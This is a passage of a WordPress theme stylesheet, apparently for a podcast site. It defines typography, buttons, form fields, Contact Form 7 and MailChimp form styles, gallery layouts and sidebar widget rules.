19. Team
20. Pagination
21. Meta entry
22. Episode timeline
23. Share widget
24. Meta categories
25. Tagcloud widget
26. Author box
27. Content Pagination
28. Post next/prev navigation
29. Comments
30. Footer
31. Editor blocks

*/

/* 1. Typography */
html {
	background-color: #ffffff;
	font-size: 14px;
}

@media (min-width: 768px) {
	html {
		font-size: 15px;
	}
}

body {
	font-family: 'Karla', sans-serif;
	color: #262626;
	overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
blockquote {
	font-family: "Oswald", serif;
	font-weight: 400;
	text-rendering: optimizeLegibility;
	-moz-osx-font-smoothing: grayscale;
	line-height: 1.5;

	-epub-hyphens: auto;
	-ms-hyphens: auto;
	-webkit-hyphens: auto;
	hyphens: auto;
	overflow-wrap: break-word;
	word-wrap: break-word;
}

h1 {
	font-size: 2.8rem;
	line-height: 1.4;
	letter-spacing: .1em;
	text-transform: uppercase;
	margin: 0 0 .5em 0;
}

h2 {
	font-size: 2.4rem;
	letter-spacing: .1em;
	margin: 0 0 .5em 0;
}

h3,
blockquote {
	font-size: 2rem;
	margin: 0 0 .7em 0;
}

h4 {
	font-size: 1.8rem;
	margin: 0 0 1.625rem 0;
}

h5 {
	font-size: 1.4rem;
	margin: 0 0 1.625rem 0;
}

h6 {
	font-size: 1.2rem;
	letter-spacing: .1em;
	margin: 0 0 1.625rem 0;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	font-weight: inherit;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
h1 a:focus,
h2 a:focus,
h3 a:focus,
h4 a:focus,
h5 a:focus,
h6 a:focus {
	color: inherit;
	text-decoration: none;
}

hr {
	background-color: #262626;
	background-color: rgba(38, 38, 38, .1);
	border: 0;
	height: 2px;
	margin-top: 3.25em;
	margin-bottom: 3.25em;
}

p,
ul,
ol,
dl,
table,
pre,
form {
	margin: 0 0 1.625em;
}

p:empty {
	display: none;
}

ul {
	list-style-type: disc;
}

ol {
	list-style-type: decimal;
}

ul ul {
	padding-left: 1em;
}

ol ol {
	padding-left: 1.3333em;
}

ul ul,
ol ul {
	list-style-type: circle;
}

ul ol,
ol ol {
	list-style-type: lower-alpha;
}

ol ol ol {
	list-style-type: decimal;
}

ul ul,
ul ol,
ol ol,
ol ul {
	font-size: inherit;
	margin: 0.33333em 0;
}

ul ul,
ol ul {
	padding-left: 1em;
}

ul ol,
ol ol {
	padding-left: 1.4em;
}

dt {
	font-weight: 700;
}

li,
dd {
	margin-bottom: 0.2em;
}

dd {
	margin-left: 0;
	padding-left: 1.5em;
}

figure {
	margin: 0;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
	border-width: 0;
	width: 100%;
}

caption {
	font-size: 1rem;
	text-align: left;
	caption-side: top;
}

th {
	font-weight: 700;
}

td {
	font-weight: 400;
}

th,
td {
	border-bottom: 1px solid #262626;
	border-bottom: 1px solid rgba(38, 38, 38, .1);
	padding: .75em 0;
	text-align: left;
}

thead {
	font-size: 1.2rem;
	text-transform: uppercase;
}

thead th {
	padding: .5em 0;
	border-bottom-width: 2px;
}

table tfoot tr:last-child td {
	border-bottom: 0;
}

fieldset {
	border-width: 0;
	clear: both;
	margin: 0 0 1.65em;
	padding: 0;
}

fieldset > :last-child {
	margin-bottom: 0;
}

legend {
	border-bottom: 1px solid #ddd;
	color: #262626;
	font-size: 1.3rem;
	font-weight: 700;
	line-height: 1.625;
	margin-bottom: 1.625em;
	padding-bottom: 0.53846154em;
	text-transform: uppercase;
	width: 100%;
}

dfn,
cite,
em,
i,
q {
	font-style: italic;
}

blockquote {
	position: relative;
	margin: 1.625em 0 3.25rem 0;
	padding-left: 2em;
	padding-right: 2em;
}

blockquote:before {
	position: absolute;
	top: .1em;
	left: .4em;
	content: '\F27E';
	font: normal normal normal 1.3em/1 "Material Design Icons";
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	opacity: .25;
}

blockquote p:last-child {
	margin-bottom: 0;
}

blockquote cite,
blockquote small {
	font-size: 1.4rem;
}

blockquote cite {
	display: block;
	margin-top: .625em;
	font-style: normal;
	opacity: .5;
}

address {
	margin: 0 0 1.625em;
}

pre {
	background: #fafafa;
	border: 1px dotted #ddd;
	color: #666;
	font-size: .9rem;
	line-height: 1.6;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

code,
kbd,
tt,
var,
samp,
pre {
	font-family: "Menlo", "Monaco", "Consolas", "Courier New", monospace;
	-webkit-hyphens: none;
	hyphens: none;
	-ms-hyphens: none;
}

ins {
	padding: 0 .3em;
	text-decoration: none;
	background-color: #fffad4;
	border-radius: 3px;
}

mark {
	padding: 0 .3em;
	background-color: #262626;
	color: #ffffff;
	border-radius: 3px;
}

abbr[title],
acronym[title] {
	text-decoration: none;
	border-bottom: 1px dotted #ddd;
	cursor: help;
}

img {
	border: 0;
	height: auto;
	-ms-interpolation-mode: bicubic;
	max-width: 100%;
	vertical-align: middle;
}

del,
.low-opacity {
	opacity: .6;
}

big,
.big {
	font-size: 120%;
}

small,
.small {
	font-size: 80%;
}

video {
	height: auto;
	max-width: 100%;
	margin-bottom: 1.65rem;
	border-radius: 3px;
}

embed,
iframe,
object {
	margin-bottom: 1.5em;
	max-width: 100%;
}

/* 2. Links */
a,
a:hover {
	color: #cc00aa;
}

a {
	text-decoration: none;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:focus {
	text-decoration: underline;
}

/* 3. Icons */
.multiply-effect a:before,
.episodes-listing .entry-title:before,
.post-listing .entry-title:before,
.comment-navigation .nav-next a:after,
.posts-navigation .nav-next a:after,
.comment-navigation .nav-previous a:after,
.posts-navigation .nav-previous a:after,
.comment-navigation .nav-next a:before,
.posts-navigation .nav-next a:before,
.comment-navigation .nav-previous a:before,
.posts-navigation .nav-previous a:before,
.wp-custom-header-video-button:before,
.widget_pages li:before,
.widget_archive li:before,
.widget_categories li:before,
.widget_product_categories li:before,
.widget_recent_comments li:before,
.widget_recent_entries li:before,
.widget_nav_menu li:before,
.widget_meta li:before,
.widget_pages li:after,
.widget_archive li:after,
.widget_categories li:after,
.widget_product_categories li:after,
.widget_recent_comments li:after,
.widget_recent_entries li:after,
.widget_nav_menu li:after,
.widget_meta li:after {
	display: inline-block;
	font: normal normal normal 1em/1 "Material Design Icons";
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

/* 4. Useful classes */
.sr-only,
.screen-reader-text {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0px, 0px, 0px, 0px);
	border: 0 none;
}

.clearfix:after,
.author-box:after,
.comment-body:after,
.entry-content:after {
	content: "";
	display: table;
	clear: both;
}

.clear {
	clear: both;
	display: block;
	height: 0;
	overflow: hidden;
	visibility: hidden;
	width: 0;
}

.alignleft {
	float: left;
	margin-right: 1.65em;
	margin-bottom: 1.65rem;
}

.alignright {
	float: right;
	margin-left: 1.65em;
	margin-bottom: 1.65rem;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.text-left {
	text-align: left;
}

.text-center {
	text-align: center;
}

.text-right {
	text-align: right;
}

.text-uppercase {
	text-transform: uppercase;
}

.gallery {
	margin: 0 -1.1666667% 1.65rem;
	padding: 0;
}

.gallery .gallery-item {
	display: inline-block;
	margin: 0;
	max-width: 33.33%;
	padding: 0 1.1400652% 2.2801304%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery .gallery-item .gallery-icon a {
	display: block;
}

.gallery .gallery-item img {
	border-radius: 3px;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

.wp-caption,
.gallery-caption {
	color: #777;
	font-size: .9rem;
	font-style: italic;
	margin-top: .2rem;
	margin-bottom: .2rem;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: .5em 0;
}

.podcast-episode-player audio,
.wp-audio-shortcode > audio,
.wp-video-shortcode > video {
	opacity: 0;
	visibility: hidden;
}

.podcast-episode-player audio,
.wp-audio-shortcode > audio {
	min-height: 40px;
	max-height: 40px;
	display: block;
}

.opacity-0 {
	opacity: 0;
}

.opacity-10 {
	opacity: .1;
}

.opacity-20 {
	opacity: .2;
}

.opacity-30 {
	opacity: .3;
}

.opacity-40 {
	opacity: .4;
}

.opacity-50 {
	opacity: .5;
}

.opacity-60 {
	opacity: .6;
}

.opacity-70 {
	opacity: .7;
}

.opacity-80 {
	opacity: .8;
}

.opacity-90 {
	opacity: .9;
}

.padding-top-bottom {
	padding-top: 3rem;
	padding-bottom: 3rem;
}

.home #featured.padding-top-bottom,
.single-episode #featured.padding-top-bottom,
.single-post #featured.padding-top-bottom,
.error404 #featured.padding-top-bottom {
	padding-top: 8rem;
	padding-bottom: 8rem;
}

.margin-top-bottom {
	margin-top: 3rem;
	margin-bottom: 3rem;
}

.margin-top {
	margin-top: 3rem;
}

.margin-bottom {
	margin-bottom: 3rem;
}

.no-margin {
	margin: 0;
}

.no-margin-bottom {
	margin-bottom: 0;
}

@media (min-width: 992px) {
	.padding-top-bottom {
		padding-top: 4rem;
		padding-bottom: 4rem;
	}

	.home #featured.padding-top-bottom,
	.single-episode #featured.padding-top-bottom,
	.single-post #featured.padding-top-bottom,
	.error404 #featured.padding-top-bottom {
		padding-top: 10rem;
		padding-bottom: 10rem;
	}

	.margin-top-bottom {
		margin-top: 4rem;
		margin-bottom: 4rem;
	}

	.margin-top {
		margin-top: 4rem;
	}

	.margin-bottom {
		margin-bottom: 4rem;
	}
}

@media (min-width: 1200px) {
	.padding-top-bottom {
		padding-top: 5.3333rem;
		padding-bottom: 5.3333rem;
	}

	.home #featured.padding-top-bottom,
	.single-episode #featured.padding-top-bottom,
	.single-post #featured.padding-top-bottom,
	.error404 #featured.padding-top-bottom {
		padding-top: 12rem;
		padding-bottom: 12rem;
	}

	.margin-top-bottom {
		margin-top: 5.3333rem;
		margin-bottom: 5.3333rem;
	}

	.margin-top {
		margin-top: 5.3333rem;
	}

	.margin-bottom {
		margin-bottom: 5.3333rem;
	}
}

.scores,
.features .features-image,
.sales-box,
.latest-news,
.featured-content {
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}

.scores,
.features .features-image,
.sales-box,
.latest-news,
.featured-content,
.scores:after,
.sales-box:after,
.latest-news:after,
.featured-content:after {
	background-color: #262626;
}

.scores:after,
.sales-box:after,
.latest-news:after,
.featured-content:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	pointer-events: none;
}

.latest-news:after {
	opacity: .75;
}

.featured-content:after {
	opacity: .75;
}

.scores:after,
.sales-box:after {
	opacity: .8;
}

.scores .container,
.sales-box .container,
.latest-news .container,
.featured-content .container {
	position: relative;
	z-index: 2;
}

.scores p {
	margin: 1em 0;
	font-family: "Oswald", serif;
	font-size: 1.4rem;
	font-weight: 300;
	text-align: center;
	color: #aaaaaa;
	color: rgba(255, 255, 255, .5);
}

.scores p strong {
	display: block;
	margin: 0 0 .2em 0;
	font-size: 2rem;
	font-weight: 400;
	color: #ffffff;
}

.sales-box {
	color: #ffffff;
	text-align: center;
}

.sales-box .cover-image {
	display: block;
	width: 50%;
	margin: 0 auto 1.65em;
}

.sales-box p:last-child {
	margin-bottom: 0;
}

@media (min-width: 768px) {
	.sales-box .cover-image {
		width: 100%;
		margin: 0 auto;
	}
}

.sales-box .cover-image > img {
	display: block;
	width: 100%;
}

.latest-news,
.featured-content {
	color: #ffffff;
}

.featured-content {
	overflow: hidden;
}

.wp-custom-header {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	overflow: hidden;
}


.wp-custom-header img,
.wp-custom-header video,
.wp-custom-header iframe {
	display: block;
	height: 100%;
	max-width: none;
	width: 100%;
	margin-bottom: 0;
}

@supports ((-o-object-fit: cover) or (object-fit: cover)) {
	.wp-custom-header img,
	.wp-custom-header video {
		-o-object-fit: cover;
		object-fit: cover;
	}
}

@media (max-width: 767px) {
	.wp-custom-header-video-button {
		display: none;
	}
}

@media (min-width: 768px) {
	.wp-custom-header-video-button {
		display: block;
		position: absolute;
		top: 1.75rem;
		right: 1.75rem;
		z-index: 50;
		overflow: hidden;
		font-size: 0;
		width: 1.8rem;
		height: 2rem;
		line-height: 2rem;
		margin: 0;
		-webkit-appearance: none;
		-moz-appearance: none;
		border: 0;
		color: inherit;
		text-align: center;
		text-transform: uppercase;
		opacity: 0;
		-webkit-transition: opacity .2s;
		-o-transition: opacity .2s;
		transition: opacity .2s;
	}

	.wp-custom-header-video-button,
	.wp-custom-header-video-button:hover,
	.wp-custom-header-video-button:focus {
		background-color: transparent;
		color: inherit;
	}

	.wp-custom-header-video-button.wp-custom-header-video-pause,
	.touchevents .wp-custom-header-video-button,
	#featured:hover .wp-custom-header-video-button {
		opacity: 1;
	}

	.wp-custom-header-video-button:before {
		content: "\F3E4";
		font-size: 2rem;
	}

	.wp-custom-header-video-pause:before {
		content: "\F40A";
	}
}


.featured-content .entry-title:last-child,
.featured-content p:last-child,
.featured-content p > .button:last-child {
	margin-bottom: 0;
}

.featured-content p > .button:last-child {
	margin-right: 0;
}

.featured-content .entry-description p {
	font-size: 120%;
	opacity: .8;
}

.featured-content .entry-description p:first-child {
	margin-top: .3em;
}

.featured-content .categories,
.featured-content .podcast-episode p.big,
.featured-content .latest-episode p.big {
	margin-bottom: 1rem;
}

.featured-content .entry-title {
	margin-bottom: 1.8rem;
}

.single-episode .featured-content .entry-title {
	margin-bottom: 1.2rem;
}

.single-episode .featured-content .entry-meta {
	margin-bottom: 2rem;
	opacity: .8;
}

.single-episode .featured-content .wp-audio-shortcode,
.single-episode .featured-content .podcast-episode-player,
.single-episode .featured-content .podcast-episode-player .castilo-mejs-container {
	margin-bottom: 0;
}

.error404 .featured-content {
	background: #eee;
	color: inherit;
	text-align: center;
}

.error404 .featured-content:after {
	content: none;
}

.error404 .featured-content .entry-title {
	font-size: 4.4rem;
	margin-bottom: .5rem;
}

.error404 .featured-content .entry-title em {
	position: relative;
	top: 0;
	font-style: normal;
	-webkit-animation-name: floating-letter;
	animation-name: floating-letter;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out;
}

@-webkit-keyframes floating-letter {
	from { top: 0; }
	50%  { top: -.2em; }
	to   { top: 0; }
}

@keyframes floating-letter {
	from { top: 0; }
	50%  { top: -.2em; }
	to   { top: 0; }
}

.error404 .featured-content .entry-title em:before {
	content: '';
	position: absolute;
	left: -4px;
	bottom: 100%;
	width: 40px;
	height: 79px;
	margin-bottom: -.395em;
	background: url([data-uri]) no-repeat;
	background-image: url([data-uri]), none;
}

.alert,
.box {
	padding: 1em;
	margin-bottom: 1.65rem;
	border: 2px solid #e6e6e6;
	border: 2px solid rgba(38, 38, 38, .1);
	background-color: #f8f8f8;
}

.alert {
	font-size: .9em;
}

.alert.success {
	background-color: #defcca;
	border-color: #95f8a5;
}

.alert.notice {
	background-color: #fffad4;
	border-color: #fcf08d;
}

.alert.error {
	background-color: #fe4929;
	color: #ffffff;
	border-color: #cb3315;
}

.alert > :last-child,
.box > :last-child {
	margin-bottom: 0;
}

.box-with-border {
	display: block;
	padding: .5rem;
	border: 2px solid #e6e6e6;
	border: 2px solid rgba(38, 38, 38, .1);
}

.box-with-border,
.box-with-border > img {
	border-radius: 3px;
}

.address-info h5 {
	margin-bottom: .5rem;
}

.address-info h5 .mdi {
	display: inline-block;
	margin-right: .3rem;
}

.address-info p {
	margin-bottom: .5rem;
}

.tab-container {
	margin: 0 0 1.625rem 0;
}

.tab-container .tab_content {
	display: none;
	padding: 1.625rem 0;
}

.tab-container .tab_content.active {
	display: block;
}

.tab-container .tab_content :last-child {
	margin-bottom: 0;
}

.tab-container .tabs {
	list-style: none;
	margin: 0;
	padding: 0;
	border-bottom: 2px solid #262626;
}

.tab-container .tabs li {
	display: inline-block;
	margin: 0;
}

.tab-container .tabs li a {
	display: block;
	text-decoration: none;
	color: #666;
	text-transform: uppercase;
	padding: .6em 1.2em;
	-webkit-transition: all .1s;
	-o-transition: all .1s;
	transition: all .1s;
}

.tab-container .tabs li a:hover,
.tab-container .tabs li a:focus {
	color: #262626;
}

@media (min-width: 768px) {
	.tab-container .tabs li a {
		padding: .8835em 2.7em;
	}
}

.tab-container .tabs li.active a {
	background-color: #262626;
	color: #ffffff;
	border-radius: 3px 3px 0 0;
}

.add-separator {
	position: relative;
	padding-bottom: 5px;
	border-bottom: 2px solid #e6e6e6;
	border-bottom: 2px solid rgba(38, 38, 38, .1);
}

.invert-colors .add-separator {
	border-bottom: 2px solid rgba(255, 255, 255, .1);
}

.add-separator span {
	position: relative;
	display: inline-block;
}

.add-separator span:after {
	content: '';
	position: absolute;
	bottom: -7px;
	left: 0;
	width: 100%;
	height: 2px;
	background-color: #cc00aa;
}

.add-separator em {
	font-style: normal;
	color: #cc00aa;
}


.multiply-effect a {
	display: block;
	position: relative;
	padding-bottom: 20px;
}

.avoid-image-multiply .multiply-effect a {
	padding-bottom: 0;
}

.multiply-effect a:focus {
	outline: 0;
}

.multiply-effect a:before {
	content: '\F337';
	position: absolute;
	z-index: 4;
	width: 50px;
	height: 50px;
	top: 50%;
	left: 50%;
	margin: -35px 0 0 -25px;
	line-height: 50px;
	font-size: 24px;
	text-align: center;
	background-color: #262626;
	color: #ffffff;
	opacity: 0;
	border-radius: 3px;
	-webkit-transition: opacity .2s;
	-o-transition: opacity .2s;
	transition: opacity .2s;
}

.avoid-image-multiply .multiply-effect a:before {
	margin-top: -25px;
}

.multiply-effect a:hover:before,
.multiply-effect a:focus:before {
	opacity: 1;
}

.multiply-effect a img {
	display: block;
	width: 100%;
	border-radius: 3px;
}

.multiply-effect a .first {
	position: relative;
	z-index: 3;
}

.avoid-image-multiply .multiply-effect a span {
	display: none;
}

.multiply-effect a .second,
.multiply-effect a .third {
	position: absolute;
	-webkit-transition: all .2s;
	-o-transition: all .2s;
	transition: all .2s;
}

.multiply-effect a .second {
	bottom: 10px;
	left: 10px;
	right: 10px;
	z-index: 2;
	opacity: .6;
}

.multiply-effect a .third {
	bottom: 0;
	left: 20px;
	right: 20px;
	z-index: 1;
	opacity: .3;
}

@media (min-width: 992px) {
	.multiply-effect a:hover .second,
	.multiply-effect a:focus .second {
		bottom: 20px;
	}

	.multiply-effect a:hover .third,
	.multiply-effect a:focus .third {
		bottom: 20px;
	}
}

/* 5. Form elements */
label {
	display: block;
	color: #444;
	font-weight: 700;
	margin-bottom: 0.3em;
}

input,
select,
textarea {
	background-color: #fafafa;
	border-radius: 0;
	font-size: 1.6rem;
	line-height: 1.625;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
}

input {
	line-height: normal;
}

input,
select,
textarea {
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	border: 1px solid #ddd;
	-webkit-transition: border-color .2s;
	-o-transition: border-color .2s;
	transition: border-color .2s;
}

input[disabled],
button[disabled],
select[disabled],
textarea[disabled] {
	cursor: default;
	opacity: .5;
}

input[type="checkbox"],
input[type="radio"] {
	border-width: 0;
	display: inline-block;
	margin-right: 0.3em;
	padding: 0;
	position: relative;
}

input[type="search"] {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input[type=text],
input[type=password],
input[type=email],
input[type=search],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=number],
input[type=range],
input[type=tel],
input[type=url],
select,
textarea {
	background-color: #ffffff;
	color: #262626;
	font-size: 1rem;
	line-height: 1.3em;
	margin-bottom: 1.25em;
	padding: .8835em 1em;
	border: 2px solid #e6e6e6;
	border: 2px solid rgba(38, 38, 38, .1);
	width: 100%;
	border-radius: 3px;
}

input[type=text]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=search]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=number]:focus,
input[type=range]:focus,
input[type=tel]:focus,
input[type=url]:focus,
select:focus,
textarea:focus {
	border: 2px solid #ccc;
	border: 2px solid rgba(38, 38, 38, .25);
}

select {
	-webkit-appearance: none;
	-moz-appearance: none;
	max-width: 300px;
	background-image: url([data-uri]);
	background-repeat: no-repeat;
	background-position: 100% 50%;
	padding: .8635em 2.2rem .8635em 1em;
}

select::-ms-expand {
	display: none;
}

textarea {
	max-width: 800px;
	overflow: auto;
	resize: vertical;
	vertical-align: top;
}

input[type=search] {
	-webkit-appearance: textfield;
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-input-placeholder {
	color: #aaaaaa;
}

:-moz-placeholder {
	color: #aaaaaa;
}

::-moz-placeholder {
	color: #aaaaaa;
	opacity: 1;
}

:-ms-input-placeholder {
	color: #aaaaaa;
}

.button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.pagination .page-numbers,
.woocommerce-pagination .page-numbers {
	display: inline-block;
	background: none;
	background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
	background-color: #000;
	background-color: transparent;
	color: #262626;
	font-size: 1rem;
	font-weight: 700;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: .1em;
	line-height: 1.3;
	margin: 0 .4em .6em 0;
	padding: .8835em 2.7em;
	cursor: pointer;
	border: 2px solid #262626;
	border-radius: 3px;
	outline: 0;
	opacity: 1;
	-webkit-transition: color .1s, background-color .1s, border-color .1s;
	-o-transition: color .1s, background-color .1s, border-color .1s;
	transition: color .1s, background-color .1s, border-color .1s;
}

.button:hover,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.button.button-filled,
input.button-filled,
input.button:focus,
.pagination .page-numbers:hover,
.pagination a.page-numbers:focus,
.woocommerce-pagination .page-numbers:hover,
.woocommerce-pagination a.page-numbers:focus {
	border-color: #262626;
	background-color: #262626;
	color: #ffffff;
	text-decoration: none;
}

.woocommerce-pagination .page-numbers {
	padding-left: 1.65em;
	padding-right: 1.65em;
}

.pagination .page-numbers.dots,
.woocommerce-pagination .page-numbers.current {
	padding-left: .5em;
	padding-right: .5em;
	border-color: transparent;
	background-color: transparent;
	color: inherit;
	cursor: default;
}

.button:focus,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
.button:active,
button:active,
input[type="button"]:active,
input[type="reset"]:active {
	opacity: .8;
	text-decoration: none;
}

.button-color,
button.button-color,
input[type="button"].button-color,
input[type="reset"].button-color,
input[type="submit"].button-color {
	border-color: #cc00aa;
	color: #cc00aa;
}

.button-white,
button.button-white,
input[type="button"].button-white,
input[type="reset"].button-white,
input[type="submit"].button-white {
	border-color: #ffffff;
	color: #ffffff;
}

.button-color:hover,
button.button-color:hover,
input[type="button"].button-color:hover,
input[type="reset"].button-color:hover,
input[type="submit"].button-color:hover,
.button-color:focus,
button.button-color:focus,
input[type="button"].button-color:focus,
input[type="reset"].button-color:focus,
input[type="submit"].button-color:focus,
.button-color.button-filled,
button.button-color.button-filled,
input[type="button"].button-color.button-filled,
input[type="reset"].button-color.button-filled,
input[type="submit"].button-color.button-filled,
.button-color:focus,
button.button-color:focus,
input[type="button"].button-color:focus,
input[type="reset"].button-color:focus,
input[type="submit"].button-color:focus,
.pagination .page-numbers.current {
	border-color: #cc00aa;
	background-color: #cc00aa;
	color: #ffffff;
}

.button-white:hover,
button.button-white:hover,
input[type="button"].button-white:hover,
input[type="reset"].button-white:hover,
input[type="submit"].button-white:hover,
.button-white:focus,
button.button-white:focus,
input[type="button"].button-white:focus,
input[type="reset"].button-white:focus,
input[type="submit"].button-white:focus,
.button-white.button-filled,
button.button-white.button-filled,
input[type="button"].button-white.button-filled,
input[type="reset"].button-white.button-filled,
input[type="submit"].button-white.button-filled,
.button-white:focus,
button.button-white:focus,
input[type="button"].button-white:focus,
input[type="reset"].button-white:focus,
input[type="submit"].button-white:focus {
	border-color: #ffffff;
	background-color: #ffffff;
	color: #262626;
}

.button-small {
	padding: .55em 2em;
}

.button.underline {
	font-size: .85rem;
	padding: .2em;
	border-width: 2px 0;
	border-top-color: transparent;
	border-radius: 0;
}

.button .mdi,
button .mdi,
.pagination .page-numbers .mdi,
.woocommerce-pagination .page-numbers .mdi {
	font-size: 1.5em;
	line-height: .5em;
	vertical-align: -27.5%;
}

.woocommerce-pagination .page-numbers .mdi {
	vertical-align: -25%;
}

.button .mdi,
button .mdi {
	margin-right: .1em;
}

.button.underline .mdi {
	font-size: 16px;
	vertical-align: -25%;
}

.button.underline .mdi-apple {
	line-height: .4em;
	vertical-align: -10%;
}

/* 6. Contact Form 7 */
div.wpcf7-response-output {
	position: relative;
	margin: .5em 0 0;
	padding: 1em 1.5em;
	background-color: #fffad4;
	border: 2px solid #fcf08d;
}

div.wpcf7-mail-sent-ok {
	background-color: #defcca;
	border-color: #95f8a5;
}

span.wpcf7-form-control-wrap {
	display: block;
}

div.wpcf7 .wpcf7-display-none {
	display: none;
}

span.wpcf7-not-valid-tip {
	display: block;
	border: 0;
	font-size: .9em;
	line-height: 1;
	color: #f2320c;
	margin-top: -1em;
	margin-bottom: 1em;
}

div.wpcf7 .ajax-loader {
	margin: 0 .5em;
}

div.wpcf7 .wpcf7-form-control-wrap br,
div.wpcf7 .wpcf7-form-control-wrap p:empty {
	display: none;
}

div.wpcf7 .wpcf7-text,
div.wpcf7 .wpcf7-textarea,
div.wpcf7 .wpcf7-select {
	max-width: none;
}

div.wpcf7 .wpcf7-text.wpcf7-not-valid,
div.wpcf7 .wpcf7-textarea.wpcf7-not-valid,
div.wpcf7 .wpcf7-select.wpcf7-not-valid {
	border-color: #f2320c;
}

/* 7. MailChimp Form */
.mc4wp-form {
	max-width: 450px;
	margin-left: auto;
	margin-right: auto;
}

.mc4wp-form .mc4wp-alert,
.mc4wp-form .mc4wp-error {
	padding: 0.5em 1em;
	background-color: #fffad4;
	border: 2px solid #fcf08d;
}

.mc4wp-form .mc4wp-alert p,
.mc4wp-form .mc4wp-error p {
	margin-bottom: 0;
}

.mc4wp-form .one-line input[type=email] {
	max-width: 220px;
	margin-bottom: .5rem;
}

.mc4wp-form .one-line input[type=submit] {
	margin: 0 0 0 .2rem;
}

@media (min-width: 768px) {
	.mc4wp-form .one-line input[type=email] {
		margin-bottom: 0;
		border-radius: 3px 0 0 3px;
	}

	.mc4wp-form .one-line input[type=submit] {
		margin: 0 0 0 -2px;
		border-radius: 0 3px 3px 0;
	}
}

/* 8. Widgets */
@media (max-width: 767px) {
	#sidebar {
		margin-top: 2.667rem;
	}
}

.widget {
	margin-bottom: 2.667rem;
}

.widget ul {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none;
}

.widget li {
	margin-left: 0;
	margin-top: .5em;
	margin-bottom: .5em;
	list-style: none;
}

.widget ul a {
	color: #262626;
	text-decoration: none;
}

.widget ul a:hover,
.widget ul a:focus,
.widget ul .current-cat:before,
.widget ul .current-cat > a {
	color: #cc00aa;
}

.widget ul .current-cat > a {
	font-weight: bolder;
}

.widget ul ul {
	padding-left: 1.1em;
}

.widget table {
	margin-bottom: 0;
}

.widget table caption {
	padding-top: 0;
	padding-bottom: 0;
}

.widget table tbody th,
.widget table tbody td {
	padding: .2em;
	text-align: center;
}

.widget table th {
	font-weight: 600;
	text-align: center;
}

.widget table tfoot td {
	padding: .2em .2em 0;
}

.widget_rss li {
	margin-bottom: 1.5em;
}

.widget_search .widget-title {
	display: none;
}

.widget .searchform,
.widget .searchform input {
	margin-bottom: 0;
}

.searchform {
	position: relative;
}

.searchform button {
	position: absolute;
	top: 0;
	right: 0;
	width: 2.6em;
	height: 3.4em;
	line-height: 3.5em;
	padding: 0;
	border: 0;
	margin: 0;
	text-align: center;
	text-transform: none;
	background-color: transparent;
	color: inherit;
	-webkit-transition: none;
	-o-transition: none;
	transition: none;
}

.searchform button:focus {
	outline: 0;
}

.searchform input {
	padding-right: 3em;
	margin-bottom: 0;
}

.widget_rss a.rsswidget img {
	display: none;
}

.widget_rss li a.rsswidget {
	display: inline-block;
	font-size: 1.1em;
	font-weight: 500;
	line-height: 1.25em;
}

.widget_rss li .rss-date {
	display: block;
	margin-bottom: 0.25em;
	color: #999;
	font-size: 0.9em;
}

.widget_archive select,
.widget_categories form,
.widget_categories select {
	margin-bottom: 0;
}

.widget_pages li:before,
.widget_archive li:before,
